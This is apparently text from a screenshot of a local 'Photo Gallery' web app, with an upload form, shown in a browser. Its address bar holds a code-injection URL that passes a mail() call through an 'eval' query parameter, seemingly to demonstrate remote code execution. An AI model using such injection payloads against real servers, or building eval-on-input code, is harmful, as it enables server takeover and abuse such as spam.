 Photo Gallery - Chromium
Photo Gallery
localhost:8080/?eval=mail(%27ben@dechrai.com%2...
http://localhost:8080/?eval=mail('ben@dechrai.com', 'test', 'This is spam');
Gallery
This be a collection of photos!
Add your image
Choose file No file chosen
Upload